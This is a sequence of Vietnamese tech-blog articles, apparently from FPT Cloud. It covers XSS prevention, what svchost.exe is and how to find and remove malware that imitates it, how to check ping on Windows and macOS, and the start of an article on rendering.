Một cách nữa bạn cũng có thể áp dụng để ngăn chặn quá trình tấn công XSS là lọc đầu vào của người dùng. Cách này bạn có thể hiểu là thực hiện tìm kiếm những từ khóa nguy hiểm ở mục nhập của người dùng. Sau đó bạn đem xóa chúng hoặc thực hiện các thao tác thay thế bằng chuỗi trống. Các từ đó có thể sẽ là những thẻ như script hay lệnh javascript, đánh dấu HTML,...
Việc lọc đầu vào của người dùng này thực tế cũng dễ thực hiện. Bạn hoàn toàn có thể áp dụng khoa nhiều cách khác nhau như:
Thực hiện bởi Developer đã viết mã phía server
Thông qua hệ thống thư viện ngôn ngữ lập trình thích hợp mà người dùng đang sử dụng.
Trường hợp này nhìn chung một số Developer có thể viết mãi riêng của họ để tìm kiếm những từ khóa thích hợp và xóa chúng. Thế nhưng cách dễ dàng hơn mà các chuyên gia gợi ý là chọn thư viện ngôn ngữ lập trình thích hợp để lọc đầu vào. Đây được xem là cách đáng tin cậy vì các thư viện đó thực tế đã được nhiều nhà phát triển áp dụng và thử nghiệm.
Sử dụng các ký tự Escape
Ngoài ra để phòng ngừa quá trình tấn công của XSS bạn cũng có thể áp dụng các ký tự Escape. Và trong thực tế hiện nay thì đa phần những ký tự này đang được thay đổi bằng các mã đặc biệt. Ví dụ ký tự Escape giống như & # 60. Điều quan trọng là bạn làm sao để tìm kiếm các thư viện thích hợp với ký tự Escape.
[caption id="attachment_22288" align="aligncenter" width="771"] Bạn cung có thể áp dụng cách sử dụng ký tự Escape[/caption]
Mức độ nguy hiểm của XSS với Javascript
Nhìn chung lỗ hổng bảo mật XSS được xem là ít nguy hiểm hơn so với lỗ hổng SQL Injection. Hậu quả của khả năng thực thi Javascript trên một nền tảng web ban đầu bạn nghĩ có vẻ không nghiêm trọng. Bởi vì hầu hết trình duyệt chạy Javascript trong môi trường được kiểm soát bảo mật chặt chẽ. Javascript bị giới hạn quyền truy cập tới hệ điều hành người dùng cùng các file dữ liệu người dùng. Mặc dù vậy nhưng Javascript vẫn có thể cực kỳ nguy hiểm nếu như nó bị lạm dụng trở thành các đoạn mã độc hại. Cụ thể như:
Javascript độc hại có thể truy cập đến các đối tượng là phần còn lại của trang web có thể truy cập tới. Bao gồm cả việc truy cập tới Cookie người dùng. Nếu kẻ tấn công có được Session người dùng, họ có thể giả mạo danh tính người dùng thực sự. Sau đó họ thực hiện các hành động như xâm phạm dữ liệu nhạy cảm người dùng trên website đó.
Javascript có thể đọc DOM và tạo ra các chỉnh sửa tùy ý.
Javascript có thể sử dụng Object XMLHttRequest gửi truy vấn HTTP cùng các nội dung tùy ý tới các điểm đích.
Javascript trong trình duyệt hiện đại có thể sử dụng HTML5 APIs. Điển hình như nó có thể truy cập đến vị trí của người dùng, webcam, microphone thậm chí là các file dữ liệu cụ thể ở hệ điều hành của người dùng. Hệ thống API đều yêu cầu cấp quyền truy cập từ người dùng nhưng những kẻ tấn công có thể dùng thêm các phương án như Social Engineering để tiến xa hơn.
Trên đây là thông tin chi tiết giúp bạn giải đáp thắc mắc những vấn đề xung quanh về XSS. Hy vọng rằng FPT Cloud qua đó bạn sẽ hiểu và áp dụng một cách hiểu quả những kiến thức gợi ý vào công việc trong thực tế để ngăn chặn sự tấn công từ XSS.
Svchost là gì? Cách xử lý Svchost giúp máy tính chạy mượt
16:59 09/03/2022
Máy tính bị lag, bị treo và khi kiểm tra Task Manager thì thấy một loại tiến trình Svchost ngang nhiên chiếm dung lượng máy rất dễ xảy ra? Thực tế người dùng đã than thở không ít trên các trang cộng đồng chia sẻ thông tin. Hiểu được điều đó vậy nên FTP Cloud sẽ giải đáp giúp bạn Svchost là gì? Và cách xử lý cụ thể khi gặp trường hợp này. Bạn hãy tìm hiểu và note ngay vào sổ tay cho mình.
Svchost là gì?
Svchost.exe thực tế là một tiến trình hỗ trợ được cung cấp bởi Microsoft trong hệ điều hành Windows. Đây là một thành phần vô cùng quan trọng đối với một số Windows Service. thành phần này giữ vai trò là Host Service. Windows sử dụng Svchost.exe để nhóm Service cần truy cập vào cùng một DLL để chạy trong một tiến trình. Từ đó có thể giúp giảm nhu cầu về tài nguyên hệ thống.
[caption id="attachment_22112" align="aligncenter" width="771"] Tìm hiểu chi tiết Svchost là gì[/caption]
Nói một cách dễ hiểu hơn thì khi máy tính Windows vận hành các chương trình như cập nhật Windows, tường lửa, kết nối mạng,...sẽ vận hành dưới nền máy tính. Mục đích là hoạt động ổn định nhất. Nếu để những chương trình này vận hành riêng lẻ thì sẽ làm hao hụt rất nhiều dung lượng bộ nhớ máy tính làm máy tính bị đơ, bị giật, lag.
Vậy nên để hạn chế điều này Microsoft đã lập nhóm các chương trình này lại với nhau một cách logic thành các tập tin Svchost.exe. Mỗi file như vậy sẽ phục vụ cho một dịch vụ cụ thể. Ví dụ như các tiến trình thuộc tường lửa sẽ nhóm lại thành file Svchost.exe, các tiến trình cập nhật windows cũng được tạo thành một Svchost.exe kacs,...Vì vậy mà nhiều lúc bạn mở thanh Task Manager bạn sẽ thấy rất nhiều tiến trình Svchost chạy cùng lúc.
Svchost.exe được đánh giá là một thành phần quan trọng trong hệ thống Windows. Do đó bạn không nên tự ý xóa hoặc cách ly file. Bạn chỉ thực hiện khi bạn đã biết chắc chắn rằng file mà bạn đang xử lý là không cần thiết hoặc chứa yếu tố độc hại.
>>> Xem thêm: Lưu trữ đám mây là gì? TOP ứng dụng lưu trữ đám mây tốt nhất
Các phần mềm cần sử dụng dịch vụ Svchost
Về cơ bản quá trình Svchost.exe sẽ bắt đầu kích hoạt ngay khi Windows khởi động. Sau đó hệ thống sẽ kiểm tra HKLM hive của registry để xem liệu Server nào sẽ tải vào bộ nhớ. Trong đó cửa sổ đăng ký là SOFTWARE\ Microsoft\ Windows NT\CurrentVersion\Svchost.
[caption id="attachment_22116" align="aligncenter" width="771"] Có rất nhiều phần mềm sử dụng dịch vụ Svchost[/caption]
Svchost.exe đa phần hoạt động trên nhiều hệ điều hành khác nhau. Điển hình gồm có:
Hệ điều hành Windows 10
Hệ điều hành Windows 8
Hệ điều hành Windows 7
Hệ điều hành Windows Vista
Hệ điều hành Windows XP
Hệ điều hành Windows 2000.
Nhìn chung kể từ Windows 10 Creator Update (lưu ý phiên bản 1703) đối với hệ thống sở hữu tới 3.5 GB Ram thì hầu hết mọi Service đều chạy phiên bản Svchost riêng. Trong trường hợp dung lượng ít hơn 3.5 GB Ram thì các Service sẽ tạo nhóm thành các tiến trình Svchost.exe chia sẻ tương tự trong các phiên bản trước.
Một số Service Windows sử dụng Svchost.exe phổ biến là:
Windows update
Background Tasks Infrastructure Service
Plug and Play
World Wide Web Publishing Service
Bluetooth Support Service
Windows Firewall
Task Scheduler
DHCP Client
Windows Audio
Superfetch
Network Connections
Remote Procedure Call
….
Hướng dẫn xử lý quy trình Svchost
Một khi sử dụng máy tính nếu bạn đột nhiên cảm thấy máy chạy chậm có thể đã có rất nhiều Svchost.exe chạy cùng lúc. Vậy lúc này điều bạn cần làm là hãy kiểm tra xem liệu tiến trình nào nên giữ lại và tiến trình nào nên tắt đi. Và để kiểm tra bạn có thể áp dụng 1 trong 2 cách sau:
[caption id="attachment_22120" align="aligncenter" width="771"] Svchost chạy nhiều cùng lúc có thể gây ra tình trạng máy bị chậm, bị lag[/caption]
Xử lý bằng bằng Command Prompt
Sử dụng Command Prompt xử lý Svchost là gì? Thực tế với cách kiểm tra này sẽ giúp bạn tổng hợp danh sách tất cả các Service được sử dụng bởi các phiên bản Svchost.exe khác nhau. Đặc biệt đối với những bạn nào am hiểu sâu về máy tính hoàn toàn có thể áp dụng cho mình. Trong đó cách kiểm tra Svchost được tiến hành như sau.
Bước 1: Mở Command Prompt
Tại giao diện chính màn hình bạn hãy nhấn tổ hợp Windows + R để mở hộp thoại Run. Một khi hộp thoại xuất hiện bạn hãy nhập dòng chữ CMD vào thư mục Open và nhấn Enter. Như vậy là bạn đã mở được Command Prompt.
[caption id="attachment_22124" align="aligncenter" width="771"] Mở Command Prompt bằng hộp thoại Run[/caption]
Bước 2: Nhập lệnh
Một khi Command Prompt hiển thị bạn hãy tiến hành nhập lệnh “Tasklist/SVC” vào mục “C:\Users\Dell”. Sau đó bạn hãy nhấn Enter.
[caption id="attachment_22128" align="aligncenter" width="771"] Nhập lệnh gợi ý vào thư mục yêu cầu[/caption]
Bước 3: Tìm file Svchost cần vô hiệu hóa
Lúc này hệ thống sẽ bắt đầu chạy tiến trình. Bạn hãy dành chút thời gian chờ đợi là sẽ thấy được tất cả danh sách các tiến trình Svchost đang chạy. Ở kết quả trả về, bạn quan sát cột bên trái chính là những Svchost.exe đang vận hành trên máy. Còn riêng cột bên phải sẽ là các dịch vụ tương ứng đang chạy trong đó.
[caption id="attachment_22132" align="aligncenter" width="771"] Danh sách các tiến trình Svchost đang chạy[/caption]
Ví dụ như tiến trình cập nhật Windows sẽ có ký hiệu là Wuauserv. Nếu bạn thực sự muốn vô hiệu hóa file Svchost bạn cần phải nhớ ký hiệu của chương trình đó và tiến tới bước 4.
Bước 4: Vô hiệu hóa
Bạn hãy mở Command Prompt lên, cách thức hiện bạn hãy áp dụng như bước 1 nhé. Sau đó tại mục “C:\Users\Dess>” bạn hãy nhập lệnh là “sc config wuauserv start=disabled”. Trong câu lệnh gợi ý thì “wuauserv” hoàn toàn có thể được thay thế bằng các ký hiệu của các chương trình khác mà bạn muốn vô hiệu hóa. Chương trình sẽ bị vô hiệu hóa kể từ lần khởi động máy sau khi bạn thực hiện lệnh.
[caption id="attachment_22136" align="aligncenter" width="771"] Nhập lệnh và ký hiệu tiến trình để vô hiệu hóa[/caption]
Tuy nhiên đối với cách này nếu bạn không hiểu các ký hiệu ở kết quả mà Command Prompt đưa ra thì rất vô nghĩa. Vì vậy cách này chỉ dành cho những dân IT chuyên nghiệp thôi nhé.
>>> Xem thêm: PHP là gì? Khám phá chi tiết ngôn ngữ lập trình PHP
Xử lý bằng Task Manager
Đối với cách sử dụng Command Prompt thì Task Manager có phần đơn giản hơn rất nhiều. Đây là cách xử lý Svchost phù hợp với đông đảo người dùng phổ thông. Nếu bạn không am hiểu gì về công nghệ cũng có thể áp dụng ngay cho mình. Và để lấy lại được tài nguyên cho máy tính bạn hãy áp dụng đúng hướng dẫn dưới đây:
Bước 1: Mở Task Manager
Để mở thanh Task Manager bạn hãy nhấp chuột phải vào thanh công cụ Task bar ở phía cuối màn hình. Một khi các tùy chọn xuất hiện bạn hãy Click vào Task Manager. Bên cạnh đó bạn cũng có thể mở Task Manager bằng cách nhấn tổ hợp phím Ctrl + Alt + Del hoặc là Ctrl + Shift + Esc.
[caption id="attachment_22140" align="aligncenter" width="771"] Vào thanh công cụ Task Bar nhấp chuột phải để mở Task Manager[/caption]
Bước 2: Chọn Tab Processes
Một khi giao diện Task Manager hình thành, tại đây bạn hãy bấm chọn Tab Processes. Sau đó bạn nhấn vào Show processes from all users sẽ thấy các Svchost.exe đang chạy. Trong một số phiên bản của Windows những tiến trình này sẽ xuất hiện với tên gọi khác là Service Host.
[caption id="attachment_22144" align="aligncenter" width="771"] Bấm chọn Tab Processes để thấy các Svchost.exe đang chạy[/caption]
Tiếp đến bạn hãy nhấn chuột phải vào chúng để các tùy chọn xuất hiện và bạn click vào Go to details.
[caption id="attachment_22148" align="aligncenter" width="771"] Click chuột phải chọn Go to details[/caption]
Bước 3: Xem dung lượng mà những Svchost đang chiếm
Lúc này bạn có thể kiểm tra xem các Svchost liệu đang chiếm bao nhiêu dung lượng của bộ nhớ và CPU. Cách thực hiện là thông qua cột Memory và CPU. Tiến trình nào chiếm quá nhiều dung lượng bạn có thể thực hiện vô hiệu hóa bằng việc bấm chuột trái vào tiến trình rồi click chọn End Task.
[caption id="attachment_22152" align="aligncenter" width="771"] Kiểm tra dung lượng mà các Svchost chiếm đóng[/caption]
Tự nhiên đến đây bạn vẫn chưa biết các dịch vụ đang chạy dưới tiến trình Svchost là gì. Trong trường hợp nếu như bạn tắt nhầm những tiến trình quan trọng thì rất dễ gây hại cho máy tính. Vậy nên để đảm bảo an toàn bạn tiếp tục làm thêm bước 4 sau.
Bước 4: Vô hiệu hóa từng tiến trình
Để thực hiện vô hiệu hóa từng tiến trình trong một Svchost bạn hãy click chuột phải vào Svchost.exe nào chiếm dung lượng bộ nhớ máy tính nhiều nhất. Cách nhận dạng là bạn quan sát ở cột Memory. Sau đó bạn tiến hành click chuột phải vào tiến trình và chọn Go to Service.Lúc này bạn sẽ nhìn thấy được tất cả những tiến trình đơn lẻ đang chạy.
[caption id="attachment_22156" align="aligncenter" width="771"] Click chuột phải ở tiến trình và chọn Go to Service[/caption]
Tại cột Description tên của dịch vụ sẽ được hiển thị rất cụ thể. Do đó bạn hoàn toàn có thể dừng chúng nếu như thấy không cần thiết. Cách thức thực hiện là bạn bấm chuột phải vào đó rồi chọn Stop.
Cách kiểm tra file Svchost.exe có chứa virus không?
Một thực tế cho thấy rất nhiều loại mã độc hại, virus hoặc các phần mềm gián điệp đã ẩn dưới dạng file Svchost.exe. Mục đích chính là để lấy cắp thông tin và thực hiện xâm chiếm quyền truy cập máy tính. Vậy nên rất nhiều người dùng dễ bị nhận diện sai giữa các file Svchost.exe thực sự và các file Svchost.exe chứa virus. Một khi thực hiện vô hiệu hóa sẽ bị nhầm tiến trình và bỏ sót các file virus. Do đó bạn hãy bỏ túi cách kiểm tra tập tin có phải là file Svchost chứa virus hay không như sau.
Bước 1: Tại giao diện chính màn hình bạn hãy nhấn tổ hợp phím Ctrl + Alt + Del để mở Task Manager. Sau đó bạn nhấn chọn vào Processes để kiểm tra danh sách tiến trình Svchost.exe. Tại đây để tiến hành kiểm tra vị trí của Svchost.exe bạn hãy click chuột phải vào tiến trình. Các tùy chọn xuất hiện bạn bấm chọn Open file Location.
[caption id="attachment_22160" align="aligncenter" width="771"] Bấm chọn Open file Location tại tiến trình cần kiểm tra[/caption]
Bước 2: Giao diện mới hình thành bạn hãy để ý xem nếu vị trí của file nằm trong thư mục “Windows\System32” thì bạn hoàn toàn có thể an tâm rằng file đó không phải là virus. Ngược lại nếu như file nằm ở vị trí khác thì bạn có thể xóa theo hướng dẫn ở trên.
[caption id="attachment_22164" align="aligncenter" width="771"] Kiểm tra file an toàn không chứa virus[/caption]
Ngoài ra nhằm đảm bảo tính an toàn cũng như thuận tiện trong quá trình sử dụng máy tính bạn có thể cài thêm các phần mềm diệt virus, mã độc hại cũng được.
Hướng dẫn loại bỏ virus Svchost.exe
Trên thực tế bạn không thể xóa file Svchost thật khỏi máy tính của mình. Bởi vì bản chất đây là một tiến trình rất quan trọng. Tuy nhiên bạn hoàn toàn có thể xóa hay giả mạo. Nếu bạn thấy có một file nằm ở đâu đó không thuộc thư mục %SystemRoot%\System32\ hoặc là %SystemRoot%SysWOW64\” thì việc xóa file là an toàn 100%. Tuy nhiên thực tế virus Svchost.exe rất khó để xóa như các file thông thường. Vậy nên bạn hãy thực hiện theo như sau để loại bỏ virus:
Cách 1:
Đầu tiên bạn mở thư mục Task Manager lên. Tại đây bạn bấm chọn vào tiến trình Svchost.exe. Các tùy chọn xuất hiện bạn hãy click chọn Open File Location. Lưu ý ta sẽ không thực hiện bất kỳ thao tác gì tại cửa sổ mới vậy nên bạn hãy cứ để nó mở.
[caption id="attachment_22168" align="aligncenter" width="771"] Click chọn Open File Location[/caption]
Lưu ý Bạn nên nhớ rằng nếu như thư mục mở là một trong các thư mục hệ thống được đề cập ở trên vậy thì file Svchost.exe của bạn sạch sẽ và không thể bị xóa. Thế nhưng bạn nhớ hãy đọc tên file cẩn thận, chính xác để chắc chắn đó không phải là file hợp pháp được sử dụng bởi Windows.
Cách 2:
Tại danh sách các Svchost.exe bạn hãy nhấp chuột phải vào file được xác định là virus. Các tùy chọn hiển thị bạn hãy click chọn End Task. Nếu cách đó không đảm bảo hiệu quả bạn có thể mở Process Explorer rồi click chuột phải vào tệp Svchost.exe và chọn Kill Process để tắt nó.
[caption id="attachment_22172" align="aligncenter" width="771"] Bấm click End Task[/caption]
Cách 3:
Nếu bạn thấy có các dịch vụ được lồng ghép ở trong tệp Svchost.exe bạn hãy mở chúng trong Task Manager như đã giải thích ở trên. Sau đó bạn dừng từng dịch vụ đó lại bằng cách bấm chọn ‘Servier”. Lúc này các tiến trình chạy sẽ hiển thị bạn bấm chuột phải vào tiến trình không cần thiết và chọn “Stop Service”.
[caption id="attachment_22176" align="aligncenter" width="771"] Click chọn Stop Service để dừng tiến trình lại[/caption]
Cách 4:
Bạn hãy mở thư mục Task Manager lên sau đó tìm tới các file Svchost virus để xóa như cách 1. Một khi tìm thấy các file bạn hãy thử xóa file Svchost.exe tương tự như các file bất kỳ khác. Bạn thực hiện bằng cách bấm chuột phải vào file, các tùy chọn xuất hiện bạn click vào Delete.
[caption id="attachment_22180" align="aligncenter" width="771"] Bấm chuột phải chọn Delete[/caption]
Nếu có thể bạn hãy thử cài đặt LockHunter để yêu cầu xóa file Svchost trong lần khởi động lại tiếp theo.
Cách 5:
Bạn có thể cài đặt malwarebytes hay một số các công cụ loại bỏ những phần mềm gián điệp khác cũng được. Phần mềm giúp bạn quét toàn bộ hệ thống và hỗ trợ xóa tiến trình Svchost thành công. Sau quá trình xóa bạn khởi động máy tính lại một lần nữa là hoàn thiện. Trong trường hợp virus Svchost.exe không cho phép cài đặt chương trình về máy thì bạn có thể tải trình quét virus Portable vào ổ flash và quét từ đó.
[caption id="attachment_22184" align="aligncenter" width="771"] Sử dụng phần mềm Malwarebytes[/caption]
Cách 6:
Bạn cũng có thể sử dụng một chương trình đầy đủ để quét virus. Có rất nhiều tùy chọn trong danh sách các chương trình duyệt virus cho Windows và Mac. Dù sao đi nữa thì việc để một trong số các công cụ diệt virus này luôn bật là rất sáng suốt. Thậm chí khi một trình quét virus khác cũng có thể xóa file.
[caption id="attachment_22188" align="aligncenter" width="771"] Vận dụng chương trình diệt virus Windows[/caption]
Cách 7:
Sử dụng chương trình diệt virus cũng được xem là cách tốt để áp dụng. Bạn có thể quét máy tính trước khi khởi động Windows. Điều này sẽ rất hữu ích khi các trình quét khác không thành công. Bởi vì virus Svchost.exe không thể hoạt động chỉ trừ khi Windows đang chạy và các công cụ diệt virus có thể boot chạy bên ngoài Windows.
Những bài viết liên quan:
SWAP RAM là gì? Điều cần biết trước khi sử dụng SWAP(RAM ảo)
Tìm hiểu chi tiết về OTP là gì | Ứng dụng của OTP ngày nay
Bộ nhớ trong là gì? Tìm hiểu bộ nhớ trong máy tính & điện thoại
CRUD là gì? So sánh điểm khác biệt giữa CRUD và REST
Vậy chi tiết thông tin tổng hợp về file Svchost là gì và cách xử lý Svchost.exe giúp máy tính chạy mượt mà đã được bật mí như trên. Chỉ cần bạn tìm hiểu cẩn thận và áp dụng đúng với hướng dẫn chắc chắn bạn sẽ thành công khi thực hiện. Tuy nhiên nếu trong quá trình áp dụng bạn có bất kỳ thắc mắc, băn khoăn nào về Svchost đừng ngần ngại hãy liên hệ với FPT Cloud để được giải đáp tận tình.
PING là gì? Đánh giá chỉ số Ping khi kiểm tra tốc độ mạng
16:38 08/03/2022
Ping là gì? Trong suốt quá trình sử dụng internet có lẽ bạn đã nhiều lần nghe tới từ Ping và cũng nghe nhiều người nói sử dụng Ping để kiểm tra tốc độ mạng. Tuy nhiên không phải ai cũng hiểu rõ khái niệm Ping là gì, các ý nghĩa cũng như cách thức kiểm tra thông số này. Để giải đáp tất cả những thắc mắc trên hãy cùng FPT Cloud theo dõi qua bài viết sau.
PING là gì?
Ping là gì? Theo đó đây là từ viết tắt của cụm Packet Internet Groper. Ping là 1 công cụ dành cho mạng máy tính dùng trên những mạng TCP/IP nhằm kiểm tra coi có thể kết nối đến 1 máy chủ cụ thể nào hay không.
[caption id="attachment_21856" align="aligncenter" width="771"] PING là gì?[/caption]
Bên cạnh đó nó còn ước lượng về thời gian trễ trọn vòng nhầm gửi có dữ liệu về tỷ lệ những dữ liệu có thể sẽ bị mất giữa 2 máy.
Khái niệm Ping là gì này có thể hiểu một cách đơn giản sử dụng để kiểm tra kết nối 2 hoặc nhiều thiết bị có trên một đường truyền. Hay cũng có thể kiểm tra kết nối của máy chạm đến máy chủ hiện đang được nó kết nối thông qua cách thức đo tổng thời gian gửi cũng như trả về của những gói dữ liệu chuẩn. Vậy hiện tại ý nghĩa của chỉ số Ping là gì?
Chỉ số PING có ý nghĩa gì?
Với những thông tin về khái niệm Ping là gì trên vậy hiện tại ý nghĩa của chỉ số Ping là gì? Khi sử dụng mạng internet chắc hẳn rằng đã có lúc bạn nhấn vào một trang Web nào đó để xem phim, đọc báo hoặc nghe nhạc,... Tuy nhiên phải mất một khoảng thời gian sau thầy trang Web mới có thể bắt đầu tải thì đây được gọi là độ trễ. Do đó lệnh Ping là gì này cũng sẽ góp phần đo lường về tốc độ duyệt web và cho biết được chất lượng của dịch vụ mạng.
Đối với những ai thường xuyên tham gia chơi game online thì đây có lẽ là thông số không hiểu quá xa lạ. Rất nhiều game online trên thị trường hiện nay đã hiển thị thông số này ở góc màn hình để có thể thấy được tốc độ của đường truyền mạng. Cụ thể nếu như chỉ số ping này lên tới hàng trăm ms (hay mili giây) thì chắc hẳn rằng quá trình tham gia chơi game online của bạn sẽ xảy ra tình trạng giật lag không mong muốn.
[caption id="attachment_21860" align="aligncenter" width="771"] Chỉ số PING có ý nghĩa gì?[/caption]
Nếu như bạn đang tham gia chơi game online chậm chạp và chỉ số Ping này quá cao thì điều này đồng nghĩa với việc đường truyền mạng đang là nguyên nhân chính. Và không phải vì cấu hình máy giống như một số người thường xuyên làm tưởng.
>>> Xem thêm: Rendering là gì? Tầm quan trọng của Rendering trong thiết kế đồ họa
PING mạng bao nhiêu là tốt?
Ping là gì và Ping mạng bao nhiêu là tốt? Với thị trường internet như ở thời điểm hiện tại thì việc kiểm tra về tốc độ mạng tải thuộc khoảng từ 15 đến 50 Mbps là hoàn toàn có thể đáp ứng được những nhu cầu cơ bản sử dụng internet ví dụ như chơi game trực tuyến, xem phim online hoặc duyệt website cho nhiều người trong gia đình cùng một lúc mà không gặp những trường hợp gián đoạn nào quá lớn.
Ping 3ms là gì?
Chỉ số Ping là gì và Ping 3ms là như thế nào? Nếu như tốc độ Ping ở mức dưới 10ms thì điều này đồng nghĩa với việc chỉ mất khoảng 1/100 giây là khi đó gói tin đã được gửi cũng như nhận. Như vậy điều này chứng tỏ được rằng mạng của gia đình nhà bạn hiện đại có chất lượng vô cùng tốt. 3ms sẽ đồng nghĩa với chất lượng mạng tốt.
[caption id="attachment_21864" align="aligncenter" width="771"] PING mạng bao nhiêu là tốt?[/caption]
Ping mạng bao nhiêu là tốt?
Nếu như Ping của gia đình bạn trong khoảng dưới 100 thì tốt nhất ở mức dưới 30 bạn sẽ không gặp phải quá nhiều những trở ngại khi tham gia chơi những game online ví dụ như liên quân hoặc liên minh huyền thoại. Nhưng nếu như chỉ số này vượt quá mức 100, cụ thể là lên tới mức 200 hay 250 thì bạn sẽ gặp phải những khoảnh khắc giật, lag vô cùng khó chịu. Vậy hiện tại cơ chế hoạt động của lệnh Ping là gì?
Cơ chế hoạt động của lệnh PING
Ping là gì và cơ chế hoạt động của lệnh Ping là gì? Đối với cơ chế hoạt động của lệnh Ping bạn hoàn toàn có thể hiểu một cách đơn giản như sau:
Thiết bị hoặc máy tính A sẽ gửi đi 1 gói tin - packet, 1 tín hiệu tới địa chỉ IP của thiết bị B, máy tính.
Vậy thiết bị B liệu rằng có được nhận gói tin - packet, tín hiệu từ phía A hay không?
Theo đó phản hồi của B sẽ trả về cho A cũng như hiển thị thành kết quả lệnh ping.
Cách kiểm tra PING trên máy tính
Như vậy có thể thấy rằng Ping hiện tại đang là một chỉ số rất quen thuộc đặc biệt là đối với nhận ai sử dụng mạng internet thì chắc hẳn đã bắt gặp chỉ số này một lần. Vậy hiện tại cách thức để kiểm tra ping cho máy tính là như thế nào?
Kiểm tra trên thiết bị chạy Windows
Ping là gì và cách thức để kiểm tra ping cho máy tính là như thế nào? Theo đó để kiểm tra trên thiết bị chạy windows thì bạn cần thực hiện theo những bước đơn giản sau đây:
Bước 1: sử dụng tổ hợp phím Windows + R để mở CMD.
[caption id="attachment_21868" align="aligncenter" width="771"] Kiểm tra trên thiết bị chạy Windows[/caption]
Bước 2: Gõ vào "cmd" sau đó nhấn OK.
[caption id="attachment_21872" align="aligncenter" width="771"] Gõ vào "cmd" sau đó nhấn OK[/caption]
Bước 3: Ngay sau khi đã mở ra CMD thì gõ vào dòng lệnh để tiến hành kiểm tra Ping sau đó nhấn OK.
Tuy nhiên cần lưu ý rằng địa chỉ IP những nhà mạng hiện tại đang là những dãy số cụ thể sau đây:
Dãy số IP của mạng Viettel là 203.113.131.1
Dãy số IP của mạng FPT là 210.245.31.130
Dãy số IP của mạng VNPT là 203.162.4.190
Đối với mỗi nhà mạng khác nhau thì bạn cần căn cứ vào dịch vụ mạng hiện tại gia đình đang sử dụng để nhập vào dãy số IP phù hợp.
[caption id="attachment_21876" align="aligncenter" width="771"] Gõ vào dòng lệnh để tiến hành kiểm tra Ping[/caption]
Bước 4: Tiến hành kiểm tra Ping.
Như vậy chỉ với 4 bước đơn giản trên là bạn đã có thể kiểm tra trực tiếp ngay trên những thiết bị chạy Windows.
[caption id="attachment_21880" align="aligncenter" width="771"] Tiến hành kiểm tra Ping[/caption]
>>> Xem thêm: Bộ nhớ trong là gì? Tìm hiểu bộ nhớ trong máy tính & điện thoại
Kiểm tra trên thiết bị chạy Mac OS
Ping là gì và cách thức để kiểm tra trên thiết bị chạy Mac OS là như thế nào? Theo đó để có thể kiểm tra trên thiết bị chạy Mac OS bạn cần thực hiện theo những bước cơ bản sau đây:
Bước 1: Mở Spolight ngay trên màn hình thông qua biểu tượng có hình kính lúp.
Bước 2: Tại khung tìm kiếm Spotlight ở giữa của màn hình nhập vào network utility để tìm Network Utility. Khi đó sẽ hiện ra ứng dụng Network Utility.
[caption id="attachment_21884" align="aligncenter" width="771"] Kiểm tra trên thiết bị chạy Mac OS[/caption]
Bước 3: Click vào thẻ Ping ở đầu của cửa sổ.
[caption id="attachment_21888" align="aligncenter" width="771"] Click vào thẻ Ping ở đầu của cửa sổ[/caption]
Bước 4: Nhập vào địa chỉ bạn muốn Ping sau đó nhấn vào Ping.
[caption id="attachment_21892" align="aligncenter" width="771"] Nhập vào địa chỉ bạn muốn Ping[/caption]
Bước 5: Tiến hành xem kết quả.
Ý nghĩa của thông số trả về sau khi kiểm tra Ping
Ping là gì và ý nghĩa của thông số trả về sau khi kiểm tra Ping là như thế nào? Theo đó sau khi kết quả trả về có time (ms) thấp thì điều này đồng nghĩa với việc mạng của gia đình nhà bạn khá nhanh. Theo đó time giao động ổn định đồng nghĩa với việc mạng của gia đình nhà bạn rất tốt và ổn định.
Tuy nhiên ngược lại nếu như chỉ số ping này cao thì tức là time (ms) cao và mạng của gia đình nhà bạn sẽ chậm và thời gian phản hồi lâu. Điều này hiển nhiên rằng việc sử dụng mạng của bạn sẽ xảy ra một cách chậm chạp.
Nếu như bị request time out tức không thể phản hồi thì sẽ đồng nghĩa với việc kết nối internet bị ngắt kết nối hoặc bị gián đoạn. Như vậy lúc này bạn cần phải kiểm tra những thiết bị kết nối để có thể khắc phục.
Những bài viết liên quan:
DNS 1.1.1.1 là gì? Hướng dẫn cài đặt và thay đổi DNS 1.1.1.1
Top 6+ Cách check IP Website đơn giản, nhanh chóng
Hub là gì? Hub dùng để làm gì? So sánh Hub và Switch từ A-Z
Web server là gì? Tìm hiểu cơ chế hoạt động của web server
Như vậy với những thông tin chi tiết được FPT Cloud cung cấp qua bài viết trên đã giúp bạn hiểu rõ hơn về khái niệm Ping là gì, các ý nghĩa cũng như cách thức kiểm tra thông số này. Theo đó có thể thấy được rằng đây là một trong những chỉ số khá quen thuộc khi sử dụng mạng internet và máy tính. Hy vọng rằng với những hướng dẫn về cách kiểm tra ping trên máy tính trên sẽ giúp bạn dễ dàng nắm bắt được chỉ số này.
Rendering là gì? Tầm quan trọng của Rendering trong thiết kế đồ họa
16:26 08/03/2022
Rendering là gì? Theo đó với sự phát triển nhanh chóng của đồ họa máy tính thì render đã trở thành 1 khái niệm rất. Nó không nhận được với thiết kế mà cả người dùng phổ thông cũng biết tới và quan tâm. Để hiểu rõ hơn về khái niệm này cũng như tầm quan trọng của nó hãy cùng FPT Cloud tìm hiểu qua bài viết sau.
Rendering là gì?
Rendering là gì? Render hay rendering dịch ra theo nghĩa tiếng Việt là kết xuất. Theo đó đây là quá trình tạo ra một sản phẩm về kỹ thuật số cuối cùng nhờ vào một loại đầu vào cụ thể. Thông thường thuật ngữ này sẽ áp dụng cho đồ họa video và hình ảnh, tuy nhiên hiện tại nó cũng có thể sẽ đề cập tới âm thanh.
[caption id="attachment_21808" align="aligncenter" width="771"] Tìm hiểu khái niệm Rendering là gì?[/caption]
Đa số những trường hợp trên thị trường hiện nay khái niệm Rendering là gì sẽ gắn liền với những yếu tố về đồ họa. Chính vì vậy ở bài viết sau sẽ chỉ xét tới khía cạnh này.
Cụ thể đầu vào của một quá trình render có thể sẽ là một tập hợp những mô hình. Mỗi một mô hình sẽ là mô tả những đối tượng 2D hay 3D với những ngôn ngữ hay cấu trúc dữ liệu đã được định nghĩa một cách chặt chẽ. Những mô tả này gồm có những thông tin về điểm nhìn, hình học, bố trí ánh sáng và chất liệu của đối tượng,... máy tính sẽ đọc những mô tả này, từ đó tạo đầu ra đó chính là file video hoặc hình ảnh ở định dạng vô cùng phổ biến như MP4, jpg,… hay hiển thị trực tiếp ngay trên màn hình. Vậy hiện tại trong thiết kế đồ họa tầm quan trọng của Rendering là gì?
>>> Xem thêm: Bộ nhớ trong là gì? Tìm hiểu bộ nhớ trong máy tính & điện thoại
Tầm quan trọng của Rendering trong thiết kế đồ họa
